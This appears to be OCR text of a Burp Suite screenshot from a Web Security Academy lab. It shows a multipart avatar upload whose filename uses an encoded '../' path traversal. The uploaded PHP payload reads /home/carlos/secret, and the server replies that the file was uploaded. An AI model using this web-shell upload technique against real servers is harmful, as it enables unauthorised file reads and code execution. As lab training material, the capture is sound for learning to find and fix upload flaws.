 Request
Pretty Raw Hex
\n
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------181213306257952231627850100
9 Content-Length : 536
0 Origin :
https://0a5100d503ed736fc3423a5f00de0016.web-security-academy.net
1 Referer :
https://0a5100d503ed736fc3423a5f00de0016.web-security-academy.net/m
y-account
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7 Te: trailers
8 Connection : close
9
0 -----------------------------181213306257952231627850100
1 Content-Disposition : form-data ; name="avatar "; filename ="
..%2ftest.php "
2 Content-Type : application/x-php
3
4 <?php echo file_get_contents("/home/carlos/secret") ?>
5
6 -----------------------------181213306257952231627850100
7 Content-Disposition : form-data ; name="user "
8
9 wiener
0 -----------------------------181213306257952231627850100
1 Content-Disposition : form-data ; name="csrf "
2
3 O8oZ6VL8FG6IgxdNDYpz7aUZ1TWuMIPw
4 -----------------------------181213306257952231627850100--
5
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Feb 2023 12:19:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 X-Frame-Options : SAMEORIGIN
8 Content-Length : 132
9
10 The file avatars/../test.php has been uploaded. <p>
<a href="/my-account " title ="Return to previous page
« Back to My Account
</a>
</p>
Search...